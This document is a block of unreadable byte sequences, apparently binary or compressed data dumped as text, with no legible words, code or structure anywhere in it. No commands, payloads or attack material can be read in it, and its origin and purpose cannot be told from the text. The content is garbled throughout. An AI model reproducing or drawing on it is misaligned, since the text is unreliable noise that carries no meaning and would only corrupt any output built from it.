�01��c��NӘ��F���k �MT�B�ta!�J�d@�i�������R�<^����&8��Pn)�����d"��#J��L,�spl����n��}|ҘCs)H�E�K<����~�f �]�*hiL<{;����w�>�����Ź���#/���~��?�����W��A�;j��w����"? mV��I>?���C:bO ��-F��e�Q@�0B�Id��	�Q��>Sn�#7��<(B|@ñ/r�U���+����[y��=a�Uh��a���З��wp�O�NǍT,��d>vԍ�Khy�&�1<T6i��E�t	�|K�0V�W���(��<C79L�
��C�V���֞=A��1{!=�U�g,!��y��V���S�X���kX���2��`yqq�>��UiÆ,	8'm�@�+�bW�m��dL��H�_Jg������P^���h�3 ���p.Z��(���:ʵ�u�`�A��ZT]�hiQ&R�(VQ�I�vk��[d9ʂ3r]i��?Q�P�6�HE�'P��ÊZΩB���,�4�)�!�~Љ`���I��N,�A���Q�0ϫ&C&��$������p�(
B\�rfE,����+6��D߸R�=3�h���(��t��ۦ�p��cNѱ�h,eVtfD�
�0 ��m�����҈���"�P"t��	E^HM٨���4"��
 ,\��*���\9����4{�*?�߿��HonN�P]x�[��x��AuW�#%�g^�7GѴ���JD�JD������-�.]�L��h�ޚȀ��ţ�a|�4������!�s�T�E	�h�e�3C���hm�y����Y��������G/��+��;�=)��@���ǒ���P��b�T�b$-��)�Sje�%ǘ�ׯ]g��y4�Qi�`���3��Ph����(����GmB��>�4݋R/��T���b÷���/bK?�q��)R7��+B��*�$Q�`��o�3/�?9po� d������gcJ���7�uƄ6E�r8��_�t�&���
(:JQ�j����Hb֗^y�����<K���P*�*[��Z�`W*�$!O���� 9�����($9��^;'�Yug%��:���`{��9MU0�3��Jګ�d��gD���ϒ8Ų&}��`�DT��^�9_���ݻo�|��䝹y�1�6`�����ϳ3��ݬ�HK-y�R��y�)p�㯱��g۩�#�ph��	/`���5|��޼E_x�"�����2�2��*��ֻ��<�w	�V���������NK�I��b��u8d{L��!�&�w�r�nĢM��]?�[����� �d�dzٰ)7.�
���kk��ή�5Ӡ>:2D���ϟf�~ Z�^56$%c���0��>���ֆNvh+r�0iӖ�^�u�D�{����k
I��r7��O�� �	:m#�a������PS��� Yx��{O1�Kfw��$*[P���H�������^|����$��8�Ӝ�A�TX^֫���B�FK�4�1�%��$�0��%�["Q�n����O��P��Q��}N�� ��Dj-��J[YiU"O����*����FJ��F"�-%�x�����[�#J�!�T�*���=��5��6���'!v3��F&8�y0�����r��{ԓQI/Ͷ{Jw���s���[�S:���x���o~4��V�s]:3?K���c�;U��ur��+�k�m!ar.���|fI��=7�+�g�����%\̗nYZwi�B�Vw]����(�'�W�CUj��[
��Qw^� �e������:oQ"}�4֖�1J�1n��y	��v��Ʋ�%�!/��i4yE�W��sh�a������%��K��-R�B����£�zϛ�� Z�|{�J�����\%%`��|7����t��Z�}b�,�3��=�#��0�=7CW�]|ogWv��+�Ȯ,� �-�2b���r��9X�ר��p����.ę]�=+�s`z)������ ϯ�.}��UJ��TRd'�u	%�����F�	��'�%7�P�!���@e[7�'�y[��L!�\����v��9mlS�����2�GRHp��Т��=��e��҆���g�Ep��_�L��_Gq��`��w�z�
]:��.����N�	�Z�@�g
�b`*g�����鿞���{��Kt��E�,�`�����Vq�Ъ%h9|��S!$RX�����gІ(�V�������oK�0nZ��Rw�5x��I�Zu� �\^aa����61��raO�5:o*��?i�����K�'����(��0�M)��-@@��B��g���{�^S��٤76��~6s\('�f%�3q�=�x��*����*��c���k��qvW�@��/�����+B�	�נң�^7��ۣ��psMH0JeQH�IU�Ƃp3�={��jF���/)�Rr�(5�r�<P��J��T���U,��� ��xw,9��g�d�t�f�3����B#^툱�1?�M"�TE��.�+6iegl�K?��έ4��i�����t����Mn�g`��\�x�.��{�&�s%JN�bô	���W������ҹe����-~�~��'{TzH�xq���lB/R %�����U<e��*�){.���G�n uJ��s��H�Z`��Sڒ�����e�
��*.̠����=%Yh!��S*�������[r��qԙ�JZ&����ZAuh��?W����[��Ө�$w_�ɤK��
���`��~%�u��dXBzj����7����C���Ww-���w,5���-9Ԁ��}Ţ��/�bn�)H�p%�	�䜖�xG�� ����Q�8�|3�JI-T�1H62��nl�"�(�-AUƮ��0č���`nxe��R�hݑ�v�R����#6�]�[^Αhb��Z�h6fPRh3���*�L 
�+�b�+�ac/~(E'��И��+ld���]�]�¯�.�~�:[hav�$%�N�4'��Y{�9?��ɶ0�5դ=ZY���+�^i
M<�P���h�/����h�@0g*͹4q�l��)%s������EH="E�GGA
���Q���D.��I�FH*��7uX��l���+��ꦪYm�C�M��U�,d1-�����m��g8�f��w�&���4 �3h�h,�8���4�43�0��N���� w)œ�2��q�v�Qt�C^���*� }�ۯ�Fs++��^c���}RTZ�2ͯb�tD�#��#�����@�w�zs�'mˤ$���B�(ꮣ4JRW1�P��
!
�W�쎂t;�Zol*jB<�Ii�Se5��|���J;X���;��4=4����Ր/������.�V��u	�V��X�u�B3�HP���=w������[oҽ����Z.�N����	�G�J�bkC��,&:�-�B�9�]�L��v*�˓�,� �(��˃�`��cô��	6-�[]����8lno��� E��q&6:�QU��U�Vt�M��G�����ҸE¿Ġ֚��?����:�HX��-�휭�^���9d�!Wt��<&�!EAp ��ɵ�	�>N��h���v�z��L3n��:L�^ﮍSE�D� ��S8PC:�J^�#�`<��ߎ�~I������_�8n���m�i���۾���_�έ�h����{���>����I?�l�pWD<���lG�j���Ǳx"H%�B��<yQ���L����5U�
Q�(u&�;c��G�B�Í{bt�KЯ��p��xP��t��;�}�0 E����XT�pF�ּ5	%[I�w��Й���fWV�t����B��-�L�1��/�J����Z3�
J,9�W�v=2�.8}�]����É��)jǧJ�k�^6@S_����s��Mx����9��4�%S�x�ӏ�0�:ZY�����7��?d%��Pʦc��g,M��_����H�p,r|�
��Aʼ��+�a�z> X����S2�^{^����,��L��;2 �`�뵝�ԃ���.�Z@jt׆Py&�7�;	,j�5�ӆ��G�Tc�t��+��7�-/E$����s�.��Y�+�>��>�����~o��q����ԝ����F��Z��7L8�)eg�:0�n�����Am��.�m�[�&h20��с�9��ߵfAۃUz�5�茹r�)B���{�*բ%x6��H*�P�DgUt�
�7c��I�1<8�]���@@Q� z�N�Z��NK����`r�5��Kg��]���ƫ/���}��g�ܧ?G�o�'��W(�O��0آ�ud��� ��s�V���*�{����d��#� M��]]Zl3����̰����X��t�h;����ݗ���ie�.j�L,�}8l��u����i�zrL�ղ���o����5��Qd�+�����o����I'o�(�X?d������[|�^ل.����	i�0�������BAx���Ht�u������x�orN��ן|T����׽~��z�����K�k�	^u�&*�')@kU]��E.��`��v$VD�P(�XT�1wc��Z���:6"9�J�{��=�B��x�",�#B.<�6Q<�QG��:�?�#1��+�(��Ł�X��d�ۏ
E�\I[�Z�*MՈ����\�����1�5|N�~�/ѓ�<AWϟ��l���>vsa�n�N\�t�*-\A&fia���V�G;wu�M��|B��%�7���u�@i3)����:�z�kk�k�'yu�|�(�@wu ���v:=+7��`�O��:7<^�=/�GU�h�˸i^�y���G�1�������r��a)��o��h+πiͶ^���q����J'���V���J�z�Ԓ)���CD.���uCt(�<Ky_���k�h2%�BƙG���P%ln��ᨡ�?�:ǩ���%�	l�m�.����|�ůP��y�G�\Hj��~���e\�1�`���eH�F��E�^��CH�slD��P�-Xp���w�)�Xd��[��돏(�^Bv�J؍h1�ˤ(@~�f%�ńE7�$dc�ƌ�l�{�3}Q�� �L� @T�NmB�έ/�v��0ߝ�eg�_����n߹�iAv����_� �>+\��NcF�y!<
�y@���<{ȫKai=��Vp4ї�RI�#��
JbҦ��&��(�UN��v��sGt��v,����ryѣ�ݤ	�����g(��dw.����mݤuO���>Q�G���-�!st?$��>t̬��n�u���9�x H݈\H&ܖipПl�ELi<��T%�����e���>!�St"Dr���E\E5�]��NW1H��#��������A��P/�p�i�.]<#�Z ��j��h~y�'xOY�D�d��I�W�ă(2� m��ͽdTZu� �Vp�D"�XU����`�L���ˤ]_:]��M�Kh�h�{��	ܥ��Y�,�s�ɶk�O��(��#�p�+�Q@�Ph�C6��^�RO-����';(�6#�P��sl@�:,�^��;o�q�=�����|~ck�E%��+�r�%v	����"�H�Owlu�uW����R���l�W��YϮn-�?�G�E/K-����⣢���!�Pz����+�q���^��ٛ�;yl/n���m�y�L�φ�������'���fb�>�x�b ߥex[_&�M�.�K=��^���t`
���I�M�a(�K0���@#mR���9��q�>֪D�ϰ+�V�*��RKd�p��a�&/$���!J�n(�B�d��#(~И^��F��
���(形�˻e��5Hz��c,�KG(�u0A�)����a�^R��Q7]�u�/���>�ې�*Ò,l`��c�c�;(��X�9���:��!�PS���j��J�����%����!���~���ʍ7i���u� ������f9��������+��1$�ۚ� X�h���U��� �-m�K�Q�Y j�]��o(;vTwB��Z&���(�� �@�dD.��+� ����w����&j-��H�J�-���|G#��ѳX&yh�T�kT}�t[�3�۝p���Q:��Z��1=�HV�tl�)DA��Ơ}�4~��<����WO��v�[ ��)b?J��M|�A�=7�����*SY�e���@W��Yu	�%�м5FE��0�ƚB_�#�z#"�U"�*E��1��ܔ������\�u c�"�:VI8S�?(5W��ų0bU-;�ڲ^`�>�!�c��ռ�:�9	K��`2��ڣ9�D� ���>@�ډca	����=N�v*�y]m/>W��d�8�z���藞�Vx�w�:�>��A��ؑ�����Q�ҖU]�SDs�f�B��ޜlsI�S�+)bH
=d
�����D��-�y�A1G6w��҉�J~����񓂡"�C9-u'�����)aE3I��b�n�Q�U�\;Ue�#ث���k��3nY'GA�º�^~<���� ��)Nc ���p��K�]���:4f���i�� �p������E}�F@��Į��^��.�4�0#�Yf �J�&���#��w��ި�����<g����GǍ����%o�	bPxt#�7EI�Ѿ,�Q8�	V��4��1�8'�U7:�P�MR��8큥
�Hv���̪ &�l��֢���dGGG4;g�9p��*s�m�yx�.�<Wpt!̲z�]8{�64 �
Ւ�v���^���^�H48�:��hjT~�߄2��5�j��q11-S�����Qd�4oLy��9�����eV�QMy�ķ�R�t�z��B����Z��K����C]�Wډ1�i���p�'�����B���^{��`��C �^�;|Ȭ�	00N���r�ml��p]]�>Jrђ*$K��E�l{-�"X@P�<2�F���K���s�z���E�N��B���{SSħ��.��mI;�q�B�In5F�L�S����*4�N*-�'^K|]K��X���)�xj�8MX����;���mMB~c�.&�"^�
G��*�� z
�%���
4��1x�����G�Vz��Oi��h�Ɦ8EU��W���J��	iL�x@��S���)�VV�%'z!�Hl���-FG#��It�����w
���>C��&'��"��$y.�Ő��Z��@jj�H;�߁�w�=k�RE�dU�V�=�%�C^鎍Y�s,�]��i�������/ʟ�^��ˉtD6/(�	�d�r�R�l����@{ѵ;X��8�u����j.4/YT�Akɔn���$�h��Mf�t=�
��РCT�I5����$W�7� J�<W뎕�w��Yxr3�zQU֤��Rx� d��Yp]�^��z3���ǅ��@ ���8��'W|�i�����;!ݙ���y{�f���5~xf�vc�:�c�);��*f>�t��ڤ>/��1�5m]�:��	-I�@�Tv9�0��;D׮?JW.]��W�H-��F�TF-�EL�����>��p%܄��n�AG�5��)to���\�4d�P��mC��-��?�Wl��{q=��h�)��F� �����C�@L�T�����k\�&��WC[���	k"�*O����?�9?�!$�@#|�ӎR���r*�r�?�0��x�c~��ku {K�~�m��I��X���V�B�9?mg��7
d��]NsEN��VPd��A�,ԛ!��'E�s��.Ti��ʻiI1:��x�W�1��5MB�!�걢L�v v�H�y��팴�"��GҚ�^�g�vS5���'��*j��I䯱ϳ����^��A����+��p_�0���^��\�ɹ�,��Y��Q����'��/߸%u�*~fx�p������"�s�bMV%��lG�H&��k4�1\�Z�e�*�;�7�uO�ls0Ǘ#kz�vs�ߐ�)GC�"U���3�͔�����C�8�ll������SK�����w�߈��˞��C�a�=�p�Z�a��8~<P [�pkN�7گ�-T�»���&;I��2E;�F�����\���5$��It׀5`�X���Y++�e7`P��b��7z$s?��T��v$��?F�E���h�0I�t�[W��~��> �u��F�SR;�4��"c3��r'�D0d�M����>���="�&q$�ް�a�X��g��X ���27^���@Zu/"����a��#�TV0C&�Qh�����Uz�'h��gi��]-�a��a<��./͋ʐ�e�u��c)���g�+ 'aA�
��کE��MC�v��uѐ�"(���{�!l����됹�4�9��8���]���y��և�����oh*L1�$�9��=�XU��!�<�ϧ��N�Cx �(w���Rt�;�4��G��H9d���b50�!y�6+�hc��'���Ԋ�d(��� ذ��Ns�hoo��V���V�~v�����ñ��8��Xp(���_ �؅c��v��6��̱�,��:fH��Y\���k��ɺ�F_uަ�"����Pr�`��pa���Cr�"eqR�ץ<�,@�O7
�����<[�e��q).<g8\@���̡ ���g�vo���urF��`L�P<f�b���c�­;�\\�Y��^�,?g�Slh⹱����<��iFK�I��Fhކ�Hc���8��ܝ*�����LʋQJ�#�/Cу��a�W�?��>�Z*P����J�����e�Y�[�8��>,>��5!(��2�c���/цd�t�pB=�Z�i��5i��
j/���-����|�`j]5YN���D'f)Dchh�)�P!Di�)�yQ��<ƭ��{h�7�c�?��vd�.�����m�[Z�S)3��S,]u�GÁ����F�/�]���,��fk��Ga�]u˥ ��p�̃��u� $�]�ǣ6�2X��;$���Þ��2�Q���0X3 ���]��&��a0�R�vn��#IGG2��̈�|�?Gs�}�[����=�<X�	(0��]�-�<J�G���4�ފ|�Y���H��Q,p�^��{�?à㡶�����nK7���v���U��!�|䮸�	>�[�ɠ[�!+�>8��ח9�`nnA���~*K���ހ��Zt�_X�eH���h����M���z�}�Ϝ\�F�XY��_-��n�8�v�0��0�u�Z�Ö́��.ZL��
�PÕ��Ec��:�����Nj��0)u��
��G}/i[��H�Y��"بr\��*����AD�&�����}f�
xηeQ�t�L`!Ύ��w�'a1���I�� �eHz�H_��Jr� 
����8���C��B59��`d�Tm���ұ��'�!�-������E:X�GC���@%���G�<J��C���i��Qon�.���ǯ\���^�������J���r��Z�=+����T�@C��&L�s�&mS0Z��da#?����:c�Z��wS�����wR@a]��w�#�ZX��@yǗI�7��ߟ<&ӑB���=��U9K��N��n��_#��]����s��?)T��t@�1}�&d�<���؉��bň���:���*<ޓ�����{�ՀA6>�>��0��g����IM�c��B��XzKo$�ՅA��x��J�dn�!/��\_�j����q�i:�,�H& !;)-U�?u\&�4c ��htg@��No$�aD�#9��J`W#MBg�[E%Σq�5�ܽ���Z�l4�+t���~��AW@��f9�.فBSS��vk��Oc�S��,�]���3g��?A/���� �����ef(Foui�Ο=K��~CJm��`N�nB���?b��r�����'!I��)�dN��޴�(�0��u�{/��W�����JɢU���Me(�t�/47:x���b'�����D��Ӹ�`G��3j���s�R����b���f�Mb*30��~N�� (�1_��c�xpW'��h�r���,� �Km�ԎW}w
ɽM��]b[��qi��m����5�Hc^ì����{�N�p4������ќ�0�զ�՘�[5m��S@�{ӈ�\�{���ă�1Fv����P 
p�]S�6H���L}��&��Y/�AJ�Ԣ<��m$�ě#U'�.�tiaq��߿'@��D�q�M��Np�TB0�tD����%�z�-񮿍�����c�hms���ݡy��Ϟ�{���9y_�dӅ���b �5�msJ�a��S2� 4
�`p�Ƨ0�6Z�!��NRޕ�����_����ɹ ȧ��UB�9���8%�e|#�)���wr-�98���D�I��$?�T���S��'�̧��� ����$"mV`�pZ*j�*X�ҙe,# ̀�� Mp1c�UuGjb�c1+0�7#�6���[-���{�+C�ލ�r�lh��O=�	�jP�-Ul��x���~�� �p�I#����M�D�l�~�����>?:�fC%�ǡC��u����_��^���Ji�2S%m��<"
"R@���~v`�I��J�rg�����B*F��!N5��d�]���G���W��whUw|��Vϲ��%;�Y�V����H�.�tI�V���*����Knxi�w{O��s-����8r��@r���O333 J�U`O�y -/�bWC՛�F��ǜ���#��N�.`
��Z��H��,����b*4��N>Z�h������zpP,��z����1��;��Bj��jp4PKE0yA�9߲.s��Z�M]Z<M4��]é�`&"���Уn��G��1��}��$h�	wys���1u��8\���|�������ۦ�'ue�� S�S$��43�[�z��8�|95���Y,L-�3�p�R^�+�ذ*�k9�NV׋K�+m)>��f�{��ϻ,T�vva�v����̉�7�i��u!4mq�T��A7o�]�<�4ݼw�vٛ{��&}��Or�q��tf������t��v�}�y�*@X R��ݗ}���kyx����$_����B�,*[�[��ZH|�Tb�l�������o���W���S��9"5�>׬¯F��L��7��:l���� ����T
�K
�Cx di��m�T��L6|��K�*&~O�JSV�d�@��7F�Pr����b]��6�����5����g$�Wu�V�ӗ���X����`�fwv�vwv<ڣ���9�LP��w�
*�9-5����TYt��@��S�g_A!��}��uc:�ےEYZ��������s�����{N���{Tv�TV��������v;v�gg)08t^FƚU��hc绣#�Z ����%z����<c*C�u�>}�7=-<�dt�g)%ЙY��!���3(�O��s\=��t�� B������P�GC�e ��������9��#��K�PZiM�Vw���w�N[��ct�k%�)�X��<jσh?��؟*���<(��2�|&'���h��mU�`�a��V��?��OD�J��7�@��i��� µ�>��)�.k �gMX�H�P\{\��`��?s~�G�K�޺I�.R��S�|SY�F��xMa;�$��5G����n٥N�:���D�(�8�݋�}������hU�=������!�I�M>��9�FR���t�G�
�WXq �z��˸�LE��Q��Ԓ�����'�����@����<QQS��Z�2���5DR�%��I�I��l%Ҡ�7�L�QӉ:�;@߂�Vcj_��SJ}TUB�޻�3��A���v�	<��{h�����7�(��]��?�D�`L9�g�aٍx�`A��7�����S1E��(&\���M�N_D	��L%ex�*�d:�.=�p�,B�*.�V�V2�1��ג�+JוwcA���z�e �i232TX�zI�f���WyAh�0�����J*��+ щd�r�2R!x(PXQ�y<�Cٻ�������eC�㸽���hk�3�G�Y�Ѽ���;���Q��$%j��"���$��s�$Dv��Ø���C-�߻�?�xi���zrG�I���pB01�RHO�s�ҝ���W�B���u���y*U�Q���ч5�0j����%�L�N�`l1M�,v�U�d?�Aq�?��l&�z�o�
P��/��}J�hb��.=2���K1�_TBV����H���N��Jt*�0���=�O��=��t[?���� �ɳ�6w�?�hpD[��R���"_A�C�e���#�悉	����Tͥ�~������N�/�`�a2Fɫɞp���/OF���=�巽��Qh$�!��.d��D�������d����¦�H{i��X|X$҂
m�0h�!�6��8��c@Z�������+�8�t[��9T	*!���D�B+��';�����/��(�U��Uص��q���g�z��<67n�.��ئtA�,�Ux�&�����V;��Y'�"�J��ٞ�[F�E���]��R�[	�'�N�{��b1�餍��?�9�g��O�����4Ml���*����5���ߊ����	�I;�ɠ�b�x ��0��Gc@�\�PI4$=Zl1�l�2���~QX�����ױ4$��b"���^�h5d�Uim����q������I�޹8���9�����0������7��+t�C_K�ܢ��Pr�-*ɿszo�hu��&{�	����u�
�nZ� &�ܨ�p�F���]EO��e��M!^��t�����$ܰ�m"J"@��<�1b�WJ�ѝ��b���=� 4����X~�l�,=�����W�L�7�isc��V�2�]i�v�PF� I���M��Na�H��q�7Њͱ)��B
P�:J�J�y�i�,�d�5���F ��l��%���'WO��LJU�srO\y��Q%~�i��Gj�<j������1yp����2�.1f`F�x�4������dX�_�ǩ�������<̞ v.��clL�Ȕy��k�E��x�~�<-�i�4��uHAK����X+��~�%v���mv��2�{[Z�2���F晤�4��r�HA��4<��g��%��`=:aш������C�ސ` 1N�!W"6�{`��P�
��\,c	���E*M��ZƸ���R�Bў�fplA���Uz��v���+T�����R�F��=�B��`�MY�&�@�ѿ�Z�~]��4���ke8�x,���}��4"�#Q|[k���OА��(�LOk��E����H����M� C�&�;����x �h�-��n'�oޜ �`m��5jQ�	���IÛ*� A)��ԫ��G `8�P X�T���UG�F� lg��2 �ܣ��=�	�X�'Z�~>��s�3�w�ލ��u�$U��R/F����o�`�q�q
sM�Y��G��e��A��!�T>4�m8ہT)=k_���S[(ͳ�I�h~�*IH@��� �6P�Ө��d��ʱG�{^襱������0U_���"]�~]��/��
c�%��=5G��P�P�}q�ww���­���Y���i�5�ؘ���ގ��-�8��J@i�����t4�J?��qH���/i�(*gRگO�@�	���$Q�H�m�2y��_e� �ZI���O�S�)�c��s+�;qr���B���+&M" �i=��ɏJ:!�`�Cz;�.����m!ͱs���qZC;��_Z��{�E���O�"�d�ry2�H� ��%R�X� �Ҽ |!E��,��R�,M6hD#���'aO�#22R�x}��w�q|Z�y�|%ki�"�#��(^@-&
�h�qr��{VLB�7�_�H�Ξ2΋/��@�{��J�FP~i�V[jW��R]�Z�|B��;P����Q
}4H�
�?�o4�?��+,|�8��?�8iw�'�G�=�t���L�-����8�����uz}����2dՃ.2o��	��ٿiل��v�5R3��[ϕ��� Iw+M���X/{�@����Ū���#���-�
�X��+�|#�-���+����K��p����R�م���47�@aaI�t��E��GH�r��n4���M:�Y�p$W��rk��]3`�y3���(�G�2h�=�H:.}�� �Ah��JԔ4��7��(����	Z�#-�U�4�}�V8'Õ����H�^Ì�/���:�[[��*g;��<�(���w�Q�n�i#������:rɧ��$}G�%Vҙ��_��3.G�҆|��9I�#��hSc2?��)��qr��Ʒ=�r�X�.L��An��<�緿�'K�@#� `�i�e.�%(��@����@� �F���N�Rf�5R�'Px�4�/��p������Q k]���3q���N�j1��քc�����ގ	?��:4ˋ��s�"���잶+����.�|����=�DD��h��&K���DYsgF��4��b<�,��q�q]'1O�r7���kI#"�n����@�3�K��s����+�k�f��jA�h�5�!�KW�#h���4������ ���kK��p�"����*( ���!m�`��d���7�WI��rC2�|��U<�=��3�Nd�Q�h���b+�u�_L��ϧ6&�1�������h����������産��y8`BI��N4(*��P��u���G6�*�V��U^�>T-4���ni	�Ƥ���UH��K���}�<R��&��.{~l���8�̙��P/9���y�_�Eo��i:ѬQ�3���.�G�{��4���\}a���n��4aٓ�ԅ��á���R,�~�0�n�<�yh2|��$����5� ��
i$��*M8�s�.yM�[/')9iAM�^@���3�z�"�FIw�i�VZ����t�K��[s%m��v`��Ң����K�u6v��ڃ�m�v��@�=E)��
MuJi�w��㋤h��ヘy�ک�
ުO�F'�%�4t�A@a�,�4H�h%�B1��<�x`-@{��rPMM����N�2�����B${�&����/���zuP�n�i�	��b� �Te�����X�4WSI,��vl�o6^� �V\�@�O�K�ϯ�������ҹU�]Л�Ք�I>���cQ�#�K�ʳ�s��,kU`������t��6 1�k����1խ^WXM�����	J��� ҆[�L�g���v��\�`�����`�bo,6��_�t��F�v�>��" 9�E��<mژ���;���%�*��B2D���7�{YY8Ј8������PeF�eYU��[���ZyG��:ц,-|g��vg���>��x������Cx��o��9�8NL��~C�N}��kO;N����!-O�%w��>�,��[-{RU��z�윆+�y��^@)�|!�����<hTR+�.����v�-
C�5��Q$7+��8a�(���5~n�Z��*�B�`��5���eFt�e"͟9ǯ����VI��[G簇�[�e_J%�5oފ[Wx1O^�]�us�x���/���9��PA)�z�ď��8Lp#�2�r�M7 ^v�R:�xc<�"�)iW���	�Ԗ?ϕj!N����ּ�Ϯ���&�μ��N����pc͉�ԨA)�aYUic4��K��Y��/J���<��1o=�Ц?��SÓ�u��Av����� 3Ӈld�u��j1jMl&�[|��Ԟd��Ҏ�N퍵m �t�r�g<t�z�o:��'Ck����~�l��T����⮤.t]ܒc��!��`�a}ˢ���ۙ��k�ǯ��6�P��NDJ�bW����Q�m���V�,�/��?�!�=:��f��d�F�.[r�Cb-:O]���̘�*���z���z]�:q(Ќ�y�8-8��8^��i�6��ܬ�<�n>Qc��x(�)Ş�C�A���b����,�h�W��EӍ��3r��R���2yW6���s E�q�%'D/����� <
4B���=����m�_E+����95�箞Y�$��~۹�kg��g�k���f3�t"�GM�U����=��N8���z �	FHht�:�;���{����ZJ�6��Zܜd��M�y�B=�B�Ȧ#�&&�= �[Uz)��r M�O1j�@5x����V�젎�lQ\�Ǜ��n{}����_�K���իB?%p���YK��V:�d��)d��*��܍�}(����ڗ�f�����
my��زQ�HY��/XԚ��U4�o���Tb��X�g��N�[�(�7û��q���d�"J��l��穷1Cwx��t��iPX�2�Z���pv�im�&�JBT���l���0�>�hݮzc.j�):[��k��	E㻴=H�grx���3�e�������w���YN-ܘ?]��`!��f�N��?�= �z]�B��՗���B<XL砡���'U�'�C1e
�X�תp&S�E v�F%��,��%la%�q��2��.]r���rͦ�����7�D����h�'�?�9z��W�M;�Ƣ�>5�76�A��S�����*����c�	��n ;i�ߑ�h���Kf �@��'���\,% ������c���Z)v��.�X�H���2�߳1�� O�o��{���tE�3sliﰦ��;�)��ۃSD5��jb�By�E˻�&;�z����L�F�Q�/��ke�ɽ��pzc�q��qk��27��`W@�:yB�7L�����l[�?_U��N�U��<Td�k3�*���6w���z ^����܊N�.�8�.P�9�����J�2`���*
���T_�J\{/ �7���`���C)�u�&�9�Zc1p��8_O'�Ę�W�:��[V�R�����{�����hw����u:à��١
�93��Zr��,SQ(�Vj�!2٠�2��KCM�B���H�b�y��a6��(�����l��k����	��L9���ך��ஏ�C!uLA�i��-�׎Y��V�w2�:�thZd ���ߤ���5 �.rA��XFŔ��3O�Q��c�H�D�EC����M�4P�/���&�����i��&�k��ѹEz<����ƴ�&RLnO"�R�|�]���&�����I^BCI���'�Xنմi퓞���v�<�"�uz���F$S�[�t�Ʌ�1���߫e;Br��P����eK��Î�>���l xq�C.�{>)�KWՊ[��܀�ߛ����P�]C��,)�C��|��\�m����ʑ�ۣ-�U$�JJ͡���9��
�	q� ˥ML�k�\6*͈��Zv=,���P��q�򊂾�qcd�S�p=4?ao
���*����C�mބ�k�]&�"d�X:qwc-���,������.�\�E��jL�^?$��Kn@�}1���B��J������c�X�\�8�5ڛ[/���&�ܺ �pt?o,'M���������g�4-�t�f�E�5f�}�Ce�tlF��jYjY�`p:9���_� ��7bZ��15ɮ�D�B��Q�Q$P��ƙMÈ�4���oa�K{�	�2Ґv�]�yI�1�$���>3��<T��T��PcB�GS��]^�*`�ቷ�;�Q٧�ףݝ=1V��ƾ,n- ����5o��L�xD�R�H��G������jPN�FNaO��h i{4Q��߳0v����G)\@�,x�&�y�U�9"S_��J#�@��q��6���������gݽ���Z��������"�F�s�]<V�-J`!�)LȠa#�L%�)���R[�C5l��w�$Q�
Mk<ڄV���J�<�x�g�k�E��9�8�
/�F  ��g�p���"��&�&� 
0��ܯ-� B40`��bQ��TLJ0�Hi���=E�?)'��vU9�n�'���ɖ+ZDir�=�V����(q���a�{�=cJqP�7��c6}-�	u!�����|���n|F{[�G�����$�'/=���^�|s�� @��=��fO�4�!g�I�X[�=��b�1C�mr��}6P�2�����Gr�#|����h��$�9[+�Fv��X�( sq4b��vhH���Áx�	t�}���K���9��ySk���
�zg�W�{���g ��a �ͻ�V�ۊ���@�H)��8�e���	�y��u*�0rZ.���X���$���`S/'�Z�]�����y�ϩ¦5O�N�u.d�]B�.��t��3/�p����M�À� ~C���;�-�сOpq��ܻ��e��Χ�9��mʻZ	kQY������Rל����+R�O����1Z���`ދ�XF� �^ZH.��0J"��F������@B�no,��(����Sܥ&]�&!N��amL�Q��%��3� :N{2�^G�&PY'�Lt�mH�hc:�H��x�G���/��W��'ޗՈ�&lC|u11;��.(��Vß�8�}	� �c�]���0�`g�3wiqy�v9�+�2��o��O@��>ϼ��g��_�/�QLa!�\��s�،���i�۩��Ss<�A~����H�y������A�^oz����?}='���F��Уu<�(R� 'p��owѢ��� ��XBB����LF��cu�ŭ����`��(-���-���Be���d����=`�,�������
�]�&��1N���(��("�F�1�P�}�����sQ2S-}z�@����|C���8<�H�KDA���]e��^��[�yB��ؙ�#���5u�QH�(IO����S�tY2l�*F~w�0I���#�jDc��i׊�J�t�p0��΀z���f5�(Gz�*�M�T�Gw�m��[@��
�t0��,�qJ�ڵ�4Sͪk_j)�p��bH�`X���(������:َ�+$2J�ށ�q��mKw�w�6k/ed�r�'"��(hr#�t�mQ$3��V�ހ��cj(1^D-�p�g��07���1YX�F����3��=�Hl9уl��i@{qۅ��ȉt�Av+m�#[Z���a)m�I=$��9�usQ*QF1�i�OK'���5� �O#��m�Mu�%J�]���b�A�gN�ǚO�F&��4�hL	[Q#��m��Ԗ�j��Y��u��E��v�&���Bq0P�
��p�X�~RG�«�L�;>{�� ��.AAق�
�D}T���^�.�PJ���F��dfvN�c���e"rᒇ��vJ�N������`��)�f���,kTۨjq�O��͍t�}������&��2�Z�����o���u�B��s��6���@z)T(e�ƥIG�&=��k���; o�$d�WD?ZnF�����B�5�U�^x�c[�e�#������[bC�>pa֭PPzX���$V�� ����tCpR^4���A�����־#דaB�\	 �=��ڰ��H]6=�f/ ��ը+;�	�N�&d�7���I����F�3p�jӻ���Fv4�����@@�RhȧU�z�Ȱ����g��p��.�ꗵ����:����1G^ #P!S�K�>HCUerUԚ���H��/��sѕ0F�����t��*ugK)C�|�Y�(��]7u�np���e!�-�k���@&�����Œ[2!������iZ�ޖq
�yB�w]k�hLy)d0�O�F��o�~�=�}Z�|E<F*JCY4��Z��eߒ�����Fg�8��J3O�1�Ze��^��vN95��L���u�I�DS8��T0���j恀�S�h�F�
�tV���!��Zl	N�uo��f�����$�\����M�q�?���ڤεH	"�ЧG�zm�w��u�}(���x���&�òE��uEb""���B�B�5/��MK���%�_��Ch.'����h$�Kc���Go�!�Cd�H<	�*�&H���jT���+�.�c>��  �E��{w���Ԓ�А+u�ZT����fHqs��76iyeY
��%ZG�]}��}z�k%(W6T'���K�a�Y�	�������D��G5�C�n�F{ۻt��E��/H
��Pףx�g��%SC��:�輅4�O=,.90�һ�[��I⨠H�"��#��nl��i�LX=\�ܲ���7&�\�'��Q[G��C2-�tg��t!6�E���_����oY�S9G���yͩ7� �G�(7�7���&彎�(���K��0XR&tګ�� ��/�nq-MG�qb����!Z,�)�(b$]zhko���@-�Y��P1�;{c�H<j� � |�d��<��-$#�E��udLT��P�^	<BĴ%Z�!%x�,๥Y.���E&�0Z�\l��y��(���=q�������L���W�s��'�-nc�M���sr�l"�w��[���*��Xǂ��<��W�R�=̦���R�\���ukg�Bp��ӏ�.��7�
